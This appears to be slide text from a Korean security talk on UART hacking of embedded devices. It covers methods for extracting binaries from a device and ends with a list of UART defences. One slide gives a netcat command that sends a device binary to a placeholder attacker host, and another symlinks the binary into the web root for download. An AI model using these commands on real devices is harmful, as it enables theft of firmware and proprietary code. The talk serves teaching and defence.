
기기 내 바이너리 파일 획득
• nc, ftp, scp 등 이용– cat /usr/bin/server | nc HACKER_IP PORT
• Symbolic link to WEB – ln –s /usr/bin/server /var/www/html/server
• Network filesystem 이용– Mount 명령 이용
• Hex dump 이용– xdd, hexview, od 등

NFS를 이용한 파일 전송

NFS를 이용한 파일 전송

UART 해킹 방어책
• Disable UART port when product release
• Disable UART function in the software
• Demand secret key input first
• Use None-general baud-rate
• Use UART enable/disable Jumper
• Encryption UART communication

Q/A

감사합니다!Special Thanks to Lee Won, SHC